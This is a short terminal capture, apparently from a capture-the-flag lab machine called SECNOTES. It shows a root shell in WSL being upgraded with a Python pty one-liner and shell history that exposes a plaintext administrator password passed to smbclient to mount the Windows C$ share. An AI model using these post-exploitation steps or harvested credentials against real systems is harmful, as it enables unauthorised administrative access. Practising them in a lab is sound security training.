 # history
/bin/sh: 1: history: not found
# dir
wsl.exe
# whoami
root
# python -c 'import pty; pty.spawn("/bin/bash")'
root@SECNOTES:~# history
history
    1  cd /mnt/c/
    2  ls
    3  cd Users/
    4  cd /
    5  cd ~
    6  ls
    7  pwd
    8  mkdir filesystem
    9  mount //127.0.0.1/c$ filesystem/
   10  sudo apt install cifs-utils
   11  mount //127.0.0.1/c$ filesystem/
   12  mount //127.0.0.1/c$ filesystem/ -o user=administrator
   13  cat /proc/filesystems
   14  sudo modprobe cifs
   15  smbclient
   16  apt install smbclient
   17  smbclient
   18  smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
   19  > .bash_history
   20  less .bash_history
   21  history
root@SECNOTES:~#